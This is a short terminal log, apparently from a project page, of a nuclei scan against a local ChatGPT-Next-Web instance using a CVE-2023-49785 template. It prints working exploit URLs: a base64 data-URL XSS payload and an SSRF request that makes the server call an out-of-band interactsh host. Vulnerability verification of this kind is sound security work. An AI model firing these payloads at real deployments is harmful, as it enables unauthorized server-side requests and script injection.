 geekfreak@localhost ~ % nuclei -u http://127.0.0.1:8080 -t CVE-2023-49785.yaml -vv
                     __     _
   ____  __  _______/ /__  (_)
  / __ \/ / / / ___/ / _ \/ /
 / / / / /_/ / /__/ /  __/ /
/_/ /_/\__,_/\___/_/\___/_/   v3.1.10-latest
projectdiscovery.io
[INF] Current nuclei version: v3.1.10 (latest)
[INF] Current nuclei-templates version: v9.7.7 (latest)
[INF] New templates added in latest release: 82
[INF] Templates loaded for current scan: 1
[INF] Targets loaded for current scan: 1
[INF] Using Interactsh Server: oast.pro
[CVE-2023-49785] ChatGPT-Next-Web - SSRF/XSS (@nvn1729) [critical]
[CVE-2023-49785] [http] [critical]
http://127.0.0.1:8080/api/cors/data:text%2fhtml;base64,PHNjcmlwdD5hbGVydChkb2N1bWVudC5kb21haW4pPC9zY3JpcHQ+%23
[CVE-2023-49785] [http] [critical] http://127.0.0.1:8080/api/cors/http:%2f%2fnextchat.cnnht6fpgi3enmhumal01jfi7p8dz4rge.oast.pro%23